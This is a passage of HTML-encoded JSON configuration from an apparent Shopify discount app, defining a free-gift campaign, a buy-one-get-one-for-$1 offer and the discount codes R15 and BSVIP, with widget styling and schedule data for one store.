gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:f